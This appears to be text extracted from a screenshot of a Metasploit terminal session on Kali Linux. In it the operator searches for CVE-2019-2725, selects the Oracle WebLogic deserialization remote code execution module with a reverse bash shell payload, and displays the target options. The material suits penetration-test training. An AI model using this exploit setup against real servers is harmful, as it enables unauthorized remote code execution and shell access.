 kali@kali: ~ kali@kali: ~ kali@attacker: ~ kali@attacker: ~
msf6 auxiliary(server/socks_proxy) > search cve-2019-2725
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Ser
ver Deserialization RCE - AsyncResponseService
1 \_ target: Unix . . . .
2 \_ target: Windows . . . .
3 \_ target: Solaris . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncres
ponseservice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService